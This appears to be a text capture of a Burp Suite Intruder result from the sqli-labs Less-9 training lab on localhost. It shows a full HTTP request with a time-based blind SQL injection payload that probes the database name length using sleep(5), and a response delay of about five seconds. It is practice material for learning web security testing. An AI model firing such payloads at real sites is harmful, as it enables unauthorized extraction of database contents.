 Result 8 | Intruder攻击
Payload: 8
Status code: 200
Length: 914
Timer: 5041
上一个
下一个
请求 响应
美化 Raw Hex \n
1 GET /sqlilabs/Less-9/?id=1%27%20and%20if(length(database())=8,%20sleep(5),%201)%20--%20s
HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0) Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Priority: u=0, i
13
14
搜索... 0匹配